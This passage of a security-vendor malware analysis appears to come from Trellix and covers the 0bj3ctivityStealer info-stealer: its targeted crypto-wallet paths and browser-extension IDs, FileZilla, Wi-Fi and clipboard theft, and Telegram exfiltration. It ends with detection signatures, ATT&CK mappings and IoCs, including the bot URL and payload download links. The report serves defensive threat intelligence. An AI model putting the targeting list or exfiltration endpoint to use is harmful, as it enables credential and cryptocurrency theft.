0bj3ctivityStealer is very interested in cryptocurrency applications; this is why it looks for both Windows applications and browser extensions. In the first case, the stealer searches the following wallet directories within Windows, stealing the file contents if they exist.
- Zcash: %APPDATA%\Zcash
- Armory: %APPDATA%\Armory
- Bytecoin: %APPDATA%\bytecoin
- Jaxx: %APPDATA%\com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb
- Exodus: %APPDATA%\Exodus\exodus.wallet
- Ethereum: %APPDATA%\Ethereum\keystore
- Electrum: %APPDATA%\Electrum\wallets
- AtomicWallet: %APPDATA%\atomic\Local Storage\leveldb
- Guarda: %APPDATA%\Guarda\Local Storage\leveldb
- Coinomi: %APPDATA%\Coinomi\Coinomi\wallets
Moreover, 0bj3ctivityStealer searches the following keywords in the registry, stealing the information from the matched keys.
- Litecoin
- Dash
- Bitcoin
On the other hand, the malware will also steal different extension files from both Chrome and Edge browsers using the following folders.
- Edge
- Auvitas: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\klfhbdnlcfcaccoakhceodhldjojboga
- Math: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\dfeccadlilpndjjohbjdblepmjeahlmm
- Metamask: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\ejbalbakoplchlghecdalmeeeajnimhm
- MTV: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\oooiblbdpdlecigodndinbpfopomaegl
- Rabet: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\aanjhgiamnacdfnlfnmgehjikagdbafd
- Ronin: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\bblmcdckkhkhfhhpfcchlpalebmonecp
- Yoroi: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\akoiaibnepcedcplijmiamnaigbepmcb
- Zilpay: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\fbekallmnjoeggkefjkbebpineneilec
- Terra_Station: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\ajkhoeiiokighlmdnlakpjfoobnjinie
- Jaxx: %LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Local Extension Settings\dmdimapfghaakeibppbfeokhgoikeoci
- Chrome
- Binance: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\fhbohimaelbohpjbbldcngcnapndodjp
- Bitapp: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\fihkakfobkmkjojpchpfgcmhfjnmnfpi
- Coin98: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\aeachknmefphepccionboohckonoeemg
- Equal: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\blnieiiffboillknjnepogjhkgnoapac
- Guild: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\nanjmdknhkinifnkgdcggcfnhdaammmj
- Iconex: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\flpiciilemghbmfalicajoolhkkenfel
- Math: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\afbcbjpbpfadlkmhmclhkeeodmamcflc
- Mobox: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\fcckkdbjnoikooededlapcalpionmalo
- Phantom: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\bfnaelmomeimhlpmgjnjophhpkkoljpa
- Tron: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\ibnejdfjmmkpcnlpebklmnkoeoihofec
- XinPay: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\bocpokimicclpaiekenaeelehdjllofo
- Ton: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\nphplpgoakhhjchkkhmiggakijnkhfnd
- Metamask: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\nkbihfbeogaeaoehlefnkodbefgpgknn
- Sollet: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\fhmfendgdocmcbmfikdcogofphimnkno
- Slope: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\pocmplpaccanhmnllbbkpgfliimjljgo
- Starcoin: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\mfhbebgoclkghebffdldpobeajmbecfk
- Swash: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\cmndjbecilbocjfkibfbifhngkdmjgog
- Finnie: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\cjmkndjhnagcfbpiemnkdpomccnjblmj
- Keplr: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\dmkamcknogkgcdfhhbddcghachkejeap
- Crocobit: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\pnlfjmlcjdjgkddecgincndfgegkecke
- Oxygen: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\fhilaheimglignddkjgofkcbgekhenbh
- Nifty: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\jbdaocneiiinmjbjlgalhcelgbejmnid
- Liquality: %LOCALAPPDATA%\Google\Chrome\User Data\Default\Local Extension Settings\kpfopkelmapcoipemfendmdcghnegimn

Other credentials

Within a system, many applications and services, apart from browser and email applications, host valuable credentials, something that 0bj3ctivityStealer knows. One of such applications is FileZilla, from which the stealer tries to get its credentials, along with other valuable information.

WiFi settings is another place where 0bj3ctivityStealer tries to get user credentials, another hint to understand the malware interest in targeting laptop computers.
Finally, the malware is also capable of stealing the information stored in the clipboard, including passwords, and modifying it if necessary, something that is usually conducted when the user performs cryptocurrency operations in order to trick them to introduce the attacker’s controlled wallet, however, this feature is not fully implemented and not used.
Command and control
0bj3ctivityStealer relies on Telegram to communicate with the command and control in an unidirectional way, it only sends the stolen information. The Telegram URL, including the bot ID used to deliver such information, is shown below.
https://api[.]telegram[.]org/bot7640954071:AAG4HIUwOCFIvd491LU7dS96qgelReFtRgQ/sendDocument
Moreover, 0bj3ctivityStealer can also use SMTP to exfiltrate the information as seen with the Telegram option. However, in the sample we have analyzed, this option was disabled, showing placeholders where the real values should be included.

The fact that the communication is unidirectional makes the malware unable to receive commands, instead, it executes every single feature indefinitely, sending the information to the command and control after each iteration.

Global detections
The telemetry reveals distinct patterns across different geographical areas. The United States, Germany, and Montenegro show a high volume of detections, suggesting a special interest by the threat actors of 0bj3ctivityStealer. There is also noticeable activity in other countries from Europe, North America, South East Asia and Australia, which highlights the non-targeted nature of the threat.
Regarding the affected sectors, most of the detections are concentrated in Government institutions and Manufacturing companies.
Conclusions
0bj3ctivityStealer represents a sophisticated threat within the evolving landscape of info-stealers, demonstrating advanced evasion techniques and a broad targeting scope. Its propagation via phishing emails, followed by custom PowerShell scripts and steganography, highlights a well-orchestrated infection chain designed to bypass traditional security measures. The stealer's ability to extract sensitive information from a wide array of applications, including web browsers, instant messaging clients, email applications, and cryptocurrency wallets, underscores its comprehensive data exfiltration capabilities. The use of randomized names, junk code, and simple subtraction encryption for strings, though not heavily obfuscated, effectively complicates analysis, necessitating specialized tools and scripts for reverse engineering.
The observed global distribution, with significant detections in the United States, Germany, and Montenegro, indicates a widespread, non-targeted threat, suggesting that victims are chosen opportunistically rather than through specific targeting campaigns. The concentration of attacks within Government institutions and Manufacturing companies further emphasizes the potential for significant disruption and data breaches in critical sectors. The reliance on Telegram for unidirectional command and control communication, while limiting the attacker's ability to issue dynamic commands, ensures consistent exfiltration of stolen data, making continuous monitoring and proactive defense crucial for mitigating the risks posed by 0bj3ctivityStealer.
Appendix A - Trellix detection signatures
| Product | Signature |
| Trellix Endpoint Security (ENS) | JS/Downloader.kc Generic Trojan.oax Trojan-FXOE!15B5DDB3EF4B Generic Trojan.gad Generic Trojan.gae |
| Trellix Endpoint Security (HX) | Cscript or Wscript Execution Suspicious Powershell Script Obfuscation Suspicious Deobfuscation using Powershell Suspicious Download Activity Using Powershell Suspicious Execution Using Powershell Sleep Command Suspicious Invocation Of Invoke-Expression Command Collecting Hostname Using Powershell Trojan.GenericKDZ.111501 JS:Trojan.Cryxos.14284 Gen:Variant.Zusy.587643 Gen:Trojan.Mardom.MN.10 Generic.mg.a1a13f3ab6d19f87 |
| Trellix EDR | VBScript/JavaScript interpreter started suspicious PowerShell process (T1059.005) Downloaded content using PowerShell (having suspicious command and suspicious network activity) (T1059.001, T1105, T1071) Downloaded content using PowerShell with suspicious command (T1059.001, T1105, T1071) Potential credential access by unexpected process (runs from commonly abused folder) (T1552.001, T1555.003, T1555.004) Recovered and decrypted Chromium based browser usernames and passwords (T1552.001, T1555.003, T1106) Suspicious process execution (Access token manipulation + DNS lookup + Process runs from suspicious path) (T1059.003) Executed Obfuscated PowerShell Base64String command (T1059.001, T1027, T1140) Invoked methods from .Net Assemblies via PowerShell and Reflection API (T1059.001, T1620) Download content from third-party website with PowerShell (T1059.001, T1105, T1071) Wscript.exe spawns PowerShell.exe (T1059.001, T1027) Executed PowerShell with very long command line (T1059.001) Executed Invoke-Expression (IEX) PowerShell cmdlet (T1059.001) Changed Task Scheduler tasks (T1112, T1053.005) Accessed web browser credential file (Login Data) (T1083, T1552.001, T1555.003) Enumerated Wi-Fi network profiles (T1016.001) Obtained external IP address via online geolocation IP-lookup services (T1614, T1016) |
| Trellix Network Security Trellix VX Trellix Cloud MVX Trellix File Protect Trellix Malware Analysis Trellix SmartVision Trellix Email Security Trellix Detection As A Service Trellix NX | InfoStealer.MSIL.0bj3ctivityStealer FEC_Loader_JS_Generic_25 FEC_Downloader_PS1_Generic_95 FEC_Trojan_PS1_Generic_112 FE_Trojan_JPG_Generic_8 FE_Trojan_MSIL_Generic_350 FE_InfoStealer_MSIL_0bj3ctivityStealer_1 FE_InfoStealer_MSIL_0bj3ctivityStealer_2 Suspicious Apicall CheckRemoteDebuggerPresent and Self Delete Activity |
Appendix B - MITRE ATT&CK
| Tactical Goal | ATT&CK Technique (Technique ID) |
| Initial Access | T1566.002 Phishing: Spearphishing Link |
| Execution | T1204.002 User Execution: Malicious File T1059.001 Command and Scripting Interpreter: PowerShell T1059.007 Command and Scripting Interpreter: JavaScript |
| Persistence | T1053.005 Scheduled Task/Job: Scheduled Task |
| Defense Evasion | T1027.003 Obfuscated Files or Information: Steganography T1027.007 Obfuscated Files or Information: Dynamic API Resolution T1027.009 Obfuscated Files or Information: Embedded Payloads T1027.011 Obfuscated Files or Information: Fileless Storage T1027.013 Obfuscated Files or Information: Encrypted/Encoded File T1027.016 Obfuscated Files or Information: Junk Code Insertion T1055.012 Process Injection: Process Hollowing |
| Credential Access | T1555.003 Credentials from Password Stores: Credentials from Web Browsers |
| Discovery | T1033 System Owner/User Discovery T1057 Process Discovery T1518.001 Software Discovery: Security Software Discovery T1497.001 Virtualization/Sandbox Evasion: System Checks T1673 Virtual Machine Discovery T1016 System Network Configuration Discovery T1012 Query Registry |
| Collection | T1005 Data from Local System T1114.001 Email Collection: Local Email Collection T1115 Clipboard Data |
| Command and Control | T1071.001 Application Layer Protocol: Web Protocols T1071.003 Application Layer Protocol: Mail Protocols T1105 Ingress Tool Transfer T1573.002 Encrypted Channel: Asymmetric Cryptography T1102 Web Service |
Appendix C - Operational Threat Intelligence (OTI)
| Tool | ATT&CK Technique (Technique ID) |
| JavaScript | T1204.002 User Execution: Malicious File T1059.007 Command and Scripting Interpreter: JavaScript |
| PowerShell | T1059.001 Command and Scripting Interpreter: PowerShell T1027.003 Obfuscated Files or Information: Steganography T1027.009 Obfuscated Files or Information: Embedded Payloads T1027.011 Obfuscated Files or Information: Fileless Storage T1027.016 Obfuscated Files or Information: Junk Code Insertion |
| VMDetector Loader | T1053.005 Scheduled Task/Job: Scheduled Task T1055.012 Process Injection: Process Hollowing T1497.001 Virtualization/Sandbox Evasion: System Checks T1673 Virtual Machine Discovery T1027.007 Obfuscated Files or Information: Dynamic API Resolution |
| 0bj3ctivityStealer | T1027.007 Obfuscated Files or Information: Dynamic API Resolution T1027.013 Obfuscated Files or Information: Encrypted/Encoded File T1555.003 Credentials from Password Stores: Credentials from Web Browsers T1033 System Owner/User Discovery T1057 Process Discovery T1518.001 Software Discovery: Security Software Discovery T1497.001 Virtualization/Sandbox Evasion: System Checks T1673 Virtual Machine Discovery T1016 System Network Configuration Discovery T1012 Query Registry T1005 Data from Local System T1114.001 Email Collection: Local Email Collection T1115 Clipboard Data T1071.001 Application Layer Protocol: Web Protocols T1071.003 Application Layer Protocol: Mail Protocols T1105 Ingress Tool Transfer T1573.002 Encrypted Channel: Asymmetric Cryptography T1102 Web Service |
Appendix D - IoCs
Hashes
MD5
| 2f32e9e485b127c1bdcaf7984cc7485a | JavaScript script |
| e7e92f9381c57673d3e9f7508059e06a | JPG Image |
| 15b5ddb3ef4b0383ec5fc8ea2cf5c8db | .NET Loader |
| a1a13f3ab6d19f87dd0ddb6d2384a5e2 | 0bj3ctivityStealer |
| a1a13f3ab6d19f87dd0ddb6d2384a5e2 | 0bj3ctivityStealer |
SHA1
| 1d59bf8c488eb6f43c7b5e7164f82b164e39ec10 | JavaScript script |
| 10a9af58af5095195ae186b2268d25002052bf34 | JPG Image |
| 4c5d3468d3474816c6810599e470949f1b2a3d68 | .NET Loader |
| 4749ed09e04f4a9a1533413c3ba7ea72943807db | 0bj3ctivityStealer |
SHA256
| fda1d464861ac16072605f2a390e710b18353cae798fd0ff41b67a9556fe24e2 | JavaScript script |
| 6fd22b60afbd013a480c096ecc4da6cc89f7e805d44fc68ec18a4be8464259b0 | JPG Image |
| 9ae50e74303cb3392a5f5221815cd210af6f4ebf9632ed8c4007a12defdfa50d | .NET Loader |
| 01db63a854c81a69f00dd3c1a6dee056f3429f078882e33bb2e06d7e48614391 | 0bj3ctivityStealer |
URLs
https://www[.]mediafire[.]com/file_premium/x97idrc3g3vwmij/PO_N0_JKPO25040107.js
https://archive[.]org/download/wp4096799-lost-in-space-wallpapers_20250610/wp4096799-lost-in-space-wallpapers.jpg
https://pub-a06eb79f0ebe4a6999bcc71a2227d8e3[.]r2[.]dev/man.txt
https://api[.]telegram[.]org/bot7640954071:AAG4HIUwOCFIvd491LU7dS96qgelReFtRgQ/sendDocument
Discover the latest cybersecurity research from the Trellix Advanced Research Center: https://www.trellix.com/advanced-research-center/
RECENT NEWS
-
Feb 10, 2026
Trellix SecondSight actionable threat hunting strengthens cyber resilience
-
Dec 16, 2025
Trellix NDR Strengthens OT-IT Security Convergence
-
Dec 11, 2025
Trellix Finds 97% of CISOs Agree Hybrid Infrastructure Provides Greater Resilience
-
Oct 29, 2025
Trellix Announces No-Code Security Workflows for Faster Investigation and Response
-
Oct 28, 2025
Trellix AntiMalware Engine secures I-O Data network attached storage devices
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
